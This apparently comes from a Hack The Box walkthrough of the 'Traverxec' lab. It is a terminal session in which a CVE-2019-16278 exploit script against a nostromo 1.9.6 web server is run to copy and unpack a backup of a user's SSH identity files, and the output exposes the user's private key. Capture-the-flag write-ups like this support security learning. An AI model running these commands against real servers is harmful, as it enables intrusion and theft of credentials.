 root@kali:~/HTB/boxes/linux/Traverxec# python cve2019_16278.py 10.10.10.165 80 'cp /home/david/public_
www/protected-file-area/backup-ssh-identity-files.tgz /tmp/test/'
------------------------
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 15:53:42 GMT
Server: nostromo 1.9.6
Connection: close
root@kali:~/HTB/boxes/linux/Traverxec# python cve2019_16278.py 10.10.10.165 80 'tar zxvf /tmp/test/bac
kup-ssh-identity-files.tgz -C /tmp/test/'
------------------------
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 15:54:16 GMT
Server: nostromo 1.9.6
Connection: close
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub